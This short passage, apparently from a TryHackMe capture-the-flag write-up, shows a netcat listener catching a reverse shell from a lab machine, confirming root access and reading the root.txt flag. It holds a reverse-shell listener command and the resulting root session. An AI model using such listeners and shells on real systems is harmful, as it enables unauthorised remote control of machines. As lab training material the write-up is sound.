 └─$ nc -lvnp 5554
listening on [any] 5554 ...
connect to [10.13.67.189] from (UNKNOWN) [10.10.15.121] 51608
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{6 f}
#